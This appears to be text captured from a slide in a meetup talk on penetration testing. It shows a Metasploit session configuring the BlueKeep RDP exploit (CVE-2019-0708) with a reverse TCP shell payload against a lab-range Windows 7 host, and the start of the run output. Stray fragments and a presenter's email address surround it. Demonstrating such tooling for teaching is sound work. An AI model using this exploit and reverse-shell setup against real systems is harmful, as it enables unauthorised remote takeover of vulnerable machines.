 root@kali: ~/Downloads
root@kali: ~/Downloads
root@kali: ~
root@kali: ~/Downloads
root@kali: /opt/Empire
Module options (exploit/windows/rdp/cve_2019_0708_bluekeep_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
RDP_CLIENT_IP 192.168.0.100 yes The client IPv4 address to report during connect
RDP_CLIENT_NAME ethdev no The client computer name to report during connect, UNSET = random
RDP_DOMAIN polo no The client domain name to report during connect
RDP_USER no The username to report during connect, UNSET = random
RHOSTS 10.10.151.207 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 3389 yes The target port (TCP)
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.9.254.10 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
2 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Virtualbox 6)
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > run
[*] Started reverse TCP handler on 10.9.254.10:4444
[*] 10.10.151.207:3389 - Verifying RDP protocol...
[*] 10.10.151.207:3389 - Attempting to connect using TLS security
[*] 10.10.151.207:3389 - Verifying RDP protocol...
[*] 10.10.151.207:3389 - Attempting to connect using TLS security
[*] 10.10.151.207:3389 - Detected RDP on 10.10.151.207:3389 (Windows version: 6.1.7601) (Requires NLA: No)
3
80%
Luke Kapustka@VerizonWireless.com
R2
Windows
/ DC864.org / Topic: Day in the Life of a Pentester / dc864.slack.com